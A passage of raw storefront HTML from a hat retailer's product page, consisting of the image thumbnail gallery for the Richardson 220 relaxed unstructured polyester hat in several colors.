//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-2_3a8c0886-2fd2-42da-b762-c4e3dac19b1e.jpg?v=1753536550&amp;width=324 324w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-2_3a8c0886-2fd2-42da-b762-c4e3dac19b1e.jpg?v=1753536550&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24871566672169__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24871566672169__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24871566672169__main-37086415651113"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--24871566672169__main"
                aria-describedby="Thumbnail-template--24871566672169__main-5
"
              >
                <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-3_218b20d8-9712-4824-99ca-ef8e924a065b.jpg?v=1753536550&amp;width=416" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat - Charcoal 3" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-3_218b20d8-9712-4824-99ca-ef8e924a065b.jpg?v=1753536550&amp;width=54 54w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-3_218b20d8-9712-4824-99ca-ef8e924a065b.jpg?v=1753536550&amp;width=74 74w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-3_218b20d8-9712-4824-99ca-ef8e924a065b.jpg?v=1753536550&amp;width=104 104w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-3_218b20d8-9712-4824-99ca-ef8e924a065b.jpg?v=1753536550&amp;width=162 162w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-3_218b20d8-9712-4824-99ca-ef8e924a065b.jpg?v=1753536550&amp;width=208 208w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-3_218b20d8-9712-4824-99ca-ef8e924a065b.jpg?v=1753536550&amp;width=324 324w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-3_218b20d8-9712-4824-99ca-ef8e924a065b.jpg?v=1753536550&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24871566672169__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24871566672169__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24871566672169__main-37086415683881"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--24871566672169__main"
                aria-describedby="Thumbnail-template--24871566672169__main-6
"
              >
                <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-4_38d2a153-a535-43af-8adb-fcdcd700cf84.jpg?v=1753536550&amp;width=416" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat - Charcoal 4" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-4_38d2a153-a535-43af-8adb-fcdcd700cf84.jpg?v=1753536550&amp;width=54 54w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-4_38d2a153-a535-43af-8adb-fcdcd700cf84.jpg?v=1753536550&amp;width=74 74w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-4_38d2a153-a535-43af-8adb-fcdcd700cf84.jpg?v=1753536550&amp;width=104 104w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-4_38d2a153-a535-43af-8adb-fcdcd700cf84.jpg?v=1753536550&amp;width=162 162w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-4_38d2a153-a535-43af-8adb-fcdcd700cf84.jpg?v=1753536550&amp;width=208 208w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-4_38d2a153-a535-43af-8adb-fcdcd700cf84.jpg?v=1753536550&amp;width=324 324w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-4_38d2a153-a535-43af-8adb-fcdcd700cf84.jpg?v=1753536550&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24871566672169__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24871566672169__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--24871566672169__main-37086415749417"
              data-media-position="8"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--24871566672169__main"
                aria-describedby="Thumbnail-template--24871566672169__main-7
"
              >
                <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-5_e7f7d57c-0f53-42f9-8430-38fda1976cd8.jpg?v=1753536550&amp;width=416" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat - Charcoal 5" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-5_e7f7d57c-0f53-42f9-8430-38fda1976cd8.jpg?v=1753536550&amp;width=54 54w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-5_e7f7d57c-0f53-42f9-8430-38fda1976cd8.jpg?v=1753536550&amp;width=74 74w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-5_e7f7d57c-0f53-42f9-8430-38fda1976cd8.jpg?v=1753536550&amp;width=104 104w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-5_e7f7d57c-0f53-42f9-8430-38fda1976cd8.jpg?v=1753536550&amp;width=162 162w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-5_e7f7d57c-0f53-42f9-8430-38fda1976cd8.jpg?v=1753536550&amp;width=208 208w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-5_e7f7d57c-0f53-42f9-8430-38fda1976cd8.jpg?v=1753536550&amp;width=324 324w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-5_e7f7d57c-0f53-42f9-8430-38fda1976cd8.jpg?v=1753536550&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24871566672169__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24871566672169__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--24871566672169__main-37086415814953"
              data-media-position="9"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--24871566672169__main"
                aria-describedby="Thumbnail-template--24871566672169__main-9
"
              >
                <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black-white_fe613725-a615-4ea7-834e-23718cc3516c.jpg?v=1753536550&amp;width=416" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Black/White" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black-white_fe613725-a615-4ea7-834e-23718cc3516c.jpg?v=1753536550&amp;width=54 54w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black-white_fe613725-a615-4ea7-834e-23718cc3516c.jpg?v=1753536550&amp;width=74 74w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black-white_fe613725-a615-4ea7-834e-23718cc3516c.jpg?v=1753536550&amp;width=104 104w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black-white_fe613725-a615-4ea7-834e-23718cc3516c.jpg?v=1753536550&amp;width=162 162w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black-white_fe613725-a615-4ea7-834e-23718cc3516c.jpg?v=1753536550&amp;width=208 208w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black-white_fe613725-a615-4ea7-834e-23718cc3516c.jpg?v=1753536550&amp;width=324 324w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black-white_fe613725-a615-4ea7-834e-23718cc3516c.jpg?v=1753536550&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24871566672169__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24871566672169__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--24871566672169__main-37086416011561"
              data-media-position="10"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 10 in gallery view"
                
                aria-controls="GalleryViewer-template--24871566672169__main"
                aria-describedby="Thumbnail-template--24871566672169__main-10
"
              >
                <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-white_cac627ab-f160-4279-aae9-86c325d7d3db.jpg?v=1753536550&amp;width=416" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Charcoal/White" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-white_cac627ab-f160-4279-aae9-86c325d7d3db.jpg?v=1753536550&amp;width=54 54w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-white_cac627ab-f160-4279-aae9-86c325d7d3db.jpg?v=1753536550&amp;width=74 74w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-white_cac627ab-f160-4279-aae9-86c325d7d3db.jpg?v=1753536550&amp;width=104 104w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-white_cac627ab-f160-4279-aae9-86c325d7d3db.jpg?v=1753536550&amp;width=162 162w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-white_cac627ab-f160-4279-aae9-86c325d7d3db.jpg?v=1753536550&amp;width=208 208w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-white_cac627ab-f160-4279-aae9-86c325d7d3db.jpg?v=1753536550&amp;width=324 324w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-white_cac627ab-f160-4279-aae9-86c325d7d3db.jpg?v=1753536550&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24871566672169__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24871566672169__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--24871566672169__main-37086416077097"
              data-media-position="11"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 11 in gallery view"
                
                aria-controls="GalleryViewer-template--24871566672169__main"
                aria-describedby="Thumbnail-template--24871566672169__main-11
"
              >
                <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-dark-green_ba488e49-7835-48c7-be56-e3703224acca.jpg?v=1753536550&amp;width=416" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Dark Green" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-dark-green_ba488e49-7835-48c7-be56-e3703224acca.jpg?v=1753536550&amp;width=54 54w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-dark-green_ba488e49-7835-48c7-be56-e3703224acca.jpg?v=1753536550&amp;width=74 74w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-dark-green_ba488e49-7835-48c7-be56-e3703224acca.jpg?v=1753536550&amp;width=104 104w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-dark-green_ba488e49-7835-48c7-be56-e3703224acca.jpg?v=1753536550&amp;width=162 162w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-dark-green_ba488e49-7835-48c7-be56-e3703224acca.jpg?v=1753536550&amp;width=208 208w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-dark-green_ba488e49-7835-48c7-be56-e3703224acca.jpg?v=1753536550&amp;width=324 324w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-dark-green_ba488e49-7835-48c7-be56-e3703224acca.jpg?v=1753536550&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24871566672169__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24871566672169__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--24871566672169__main-37086416109865"
              data-media-position="12"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 12 in gallery view"
                
                aria-controls="GalleryViewer-template--24871566672169__main"
                aria-describedby="Thumbnail-template--24871566672169__main-12
"
              >
                <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-maroon_2b768984-83d5-4c68-bf76-7d7440920af8.jpg?v=1753536550&amp;width=416" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Maroon" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-maroon_2b768984-83d5-4c68-bf76-7d7440920af8.jpg?v=1753536550&amp;width=54 54w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-maroon_2b768984-83d5-4c68-bf76-7d7440920af8.jpg?v=1753536550&amp;width=74 74w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-maroon_2b768984-83d5-4c68-bf76-7d7440920af8.jpg?v=1753536550&amp;width=104 104w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-maroon_2b768984-83d5-4c68-bf76-7d7440920af8.jpg?v=1753536550&amp;width=162 162w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-maroon_2b768984-83d5-4c68-bf76-7d7440920af8.jpg?v=1753536550&amp;width=208 208w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-maroon_2b768984-83d5-4c68-bf76-7d7440920af8.jpg?v=1753536550&amp;width=324 324w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-maroon_2b768984-83d5-4c68-bf76-7d7440920af8.jpg?v=1753536550&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24871566672169__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24871566672169__main-13"
              class="thumbnail-list__item slider__slide"
              data-target="template--24871566672169__main-37086416142633"
              data-media-position="13"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 13 in gallery view"
                
                aria-controls="GalleryViewer-template--24871566672169__main"
                aria-describedby="Thumbnail-template--24871566672169__main-13
"
              >
                <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy_d4c951c7-fbd6-49b5-93c0-09c0871b47c5.jpg?v=1753536550&amp;width=416" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Navy" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy_d4c951c7-fbd6-49b5-93c0-09c0871b47c5.jpg?v=1753536550&amp;width=54 54w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy_d4c951c7-fbd6-49b5-93c0-09c0871b47c5.jpg?v=1753536550&amp;width=74 74w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy_d4c951c7-fbd6-49b5-93c0-09c0871b47c5.jpg?v=1753536550&amp;width=104 104w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy_d4c951c7-fbd6-49b5-93c0-09c0871b47c5.jpg?v=1753536550&amp;width=162 162w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy_d4c951c7-fbd6-49b5-93c0-09c0871b47c5.jpg?v=1753536550&amp;width=208 208w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy_d4c951c7-fbd6-49b5-93c0-09c0871b47c5.jpg?v=1753536550&amp;width=324 324w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy_d4c951c7-fbd6-49b5-93c0-09c0871b47c5.jpg?v=1753536550&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24871566672169__main-13
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24871566672169__main-14"
              class="thumbnail-list__item slider__slide"
              data-target="template--24871566672169__main-37086416273705"
              data-media-position="14"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 14 in gallery view"
                
                aria-controls="GalleryViewer-template--24871566672169__main"
                aria-describedby="Thumbnail-template--24871566672169__main-14
"
              >
                <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy-white_dfa0d3b2-35eb-4000-8957-83ebc05a99f1.jpg?v=1753536550&amp;width=416" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Navy/White" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy-white_dfa0d3b2-35eb-4000-8957-83ebc05a99f1.jpg?v=1753536550&amp;width=54 54w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy-white_dfa0d3b2-35eb-4000-8957-83ebc05a99f1.jpg?v=1753536550&amp;width=74 74w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy-white_dfa0d3b2-35eb-4000-8957-83ebc05a99f1.jpg?v=1753536550&amp;width=104 104w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy-white_dfa0d3b2-35eb-4000-8957-83ebc05a99f1.jpg?v=1753536550&amp;width=162 162w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy-white_dfa0d3b2-35eb-4000-8957-83ebc05a99f1.jpg?v=1753536550&amp;width=208 208w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy-white_dfa0d3b2-35eb-4000-8957-83ebc05a99f1.jpg?v=1753536550&amp;width=324 324w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy-white_dfa0d3b2-35eb-4000-8957-83ebc05a99f1.jpg?v=1753536550&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24871566672169__main-14
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24871566672169__main-15"
              class="thumbnail-list__item slider__slide"
              data-target="template--24871566672169__main-37086416404777"
              data-media-position="15"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 15 in gallery view"
                
                aria-controls="GalleryViewer-template--24871566672169__main"
                aria-describedby="Thumbnail-template--24871566672169__main-15
"
              >
                <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-purple_a74fcaaf-55f4-4a91-ad26-e25ef29bf23d.jpg?v=1753536550&amp;width=416" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Purple" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-purple_a74fcaaf-55f4-4a91-ad26-e25ef29bf23d.jpg?v=1753536550&amp;width=54 54w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-purple_a74fcaaf-55f4-4a91-ad26-e25ef29bf23d.jpg?v=1753536550&amp;width=74 74w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-purple_a74fcaaf-55f4-4a91-ad26-e25ef29bf23d.jpg?v=1753536550&amp;width=104 104w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-purple_a74fcaaf-55f4-4a91-ad26-e25ef29bf23d.jpg?v=1753536550&amp;width=162 162w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-purple_a74fcaaf-55f4-4a91-ad26-e25ef29bf23d.jpg?v=1753536550&amp;width=208 208w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-purple_a74fcaaf-55f4-4a91-ad26-e25ef29bf23d.jpg?v=1753536550&amp;width=324 324w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-purple_a74fcaaf-55f4-4a91-ad26-e25ef29bf23d.jpg?v=1753536550&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24871566672169__main-15
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24871566672169__main-16"
              class="thumbnail-list__item slider__slide"
              data-target="template--24871566672169__main-37086416437545"
              data-media-position="16"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 16 in gallery view"
                
                aria-controls="GalleryViewer-template--24871566672169__main"
                aria-describedby="Thumbnail-template--24871566672169__main-16
"
              >
                <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red_b05e50eb-78ba-4e80-90c6-d17610a12b42.jpg?v=1753536550&amp;width=416" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Red" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red_b05e50eb-78ba-4e80-90c6-d17610a12b42.jpg?v=1753536550&amp;width=54 54w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red_b05e50eb-78ba-4e80-90c6-d17610a12b42.jpg?v=1753536550&amp;width=74 74w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red_b05e50eb-78ba-4e80-90c6-d17610a12b42.jpg?v=1753536550&amp;width=104 104w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red_b05e50eb-78ba-4e80-90c6-d17610a12b42.jpg?v=1753536550&amp;width=162 162w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red_b05e50eb-78ba-4e80-90c6-d17610a12b42.jpg?v=1753536550&amp;width=208 208w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red_b05e50eb-78ba-4e80-90c6-d17610a12b42.jpg?v=1753536550&amp;width=324 324w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red_b05e50eb-78ba-4e80-90c6-d17610a12b42.jpg?v=1753536550&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24871566672169__main-16
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24871566672169__main-17"
              class="thumbnail-list__item slider__slide"
              data-target="template--24871566672169__main-37086416503081"
              data-media-position="17"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 17 in gallery view"
                
                aria-controls="GalleryViewer-template--24871566672169__main"
                aria-describedby="Thumbnail-template--24871566672169__main-17
"
              >
                <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-sky-blue-white_3a7172cf-e7a8-40e6-8661-59294c3acbc7.jpg?v=1707912253&amp;width=416" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Sky Blue/White" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-sky-blue-white_3a7172cf-e7a8-40e6-8661-59294c3acbc7.jpg?v=1707912253&amp;width=54 54w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-sky-blue-white_3a7172cf-e7a8-40e6-8661-59294c3acbc7.jpg?v=1707912253&amp;width=74 74w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-sky-blue-white_3a7172cf-e7a8-40e6-8661-59294c3acbc7.jpg?v=1707912253&amp;width=104 104w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-sky-blue-white_3a7172cf-e7a8-40e6-8661-59294c3acbc7.jpg?v=1707912253&amp;width=162 162w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-sky-blue-white_3a7172cf-e7a8-40e6-8661-59294c3acbc7.jpg?v=1707912253&amp;width=208 208w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-sky-blue-white_3a7172cf-e7a8-40e6-8661-59294c3acbc7.jpg?v=1707912253&amp;width=324 324w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-sky-blue-white_3a7172cf-e7a8-40e6-8661-59294c3acbc7.jpg?v=1707912253&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24871566672169__main-17
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24871566672169__main-18"
              class="thumbnail-list__item slider__slide"
              data-target="template--24871566672169__main-37086416535849"
              data-media-position="18"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 18 in gallery view"
                
